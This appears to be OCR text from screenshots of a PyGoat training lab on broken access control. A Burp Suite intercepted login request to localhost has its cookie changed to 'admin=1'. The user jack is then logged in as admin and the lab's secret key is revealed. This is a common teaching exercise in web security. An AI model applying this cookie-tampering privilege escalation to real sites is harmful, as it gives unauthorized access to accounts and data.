 Home
OWASP TOP 10 2021
SANS 25 Vulns
Mitre top 25 Vulns
Admins Have the Secretkey
jack
•••••••••••••
Log in
Logged in as
user: jack
No Secret key
1 POST /broken_access_lab_1 HTTP/1.1
2 Host: localhost:8000
3 Content-Length: 28
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8000
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8000/broken_access_lab_1
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: csrftoken=
admin=1
21 Connection: close
22
23 name=jack&pass=jacktheripper
Inspector
Selection 7 (0x7)
Selected text
admin=1
Decoded from: URL encoding
admin=1
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 20
PyGoat
Home
OWASP TOP 10 2021
SANS 25 Vulns
Mitre top 25 Vulns
OWASP TOP 10 2017
Challenges
Admins Have the Secretkey
User Name
Password
Log in
Logged in as
user: admin
Your Secret Key
is
0NLY_F0R_4DM1N
5
Intercept HTTP history WebSockets history Proxy settings
Forward Drop Intercept is on Action Open browser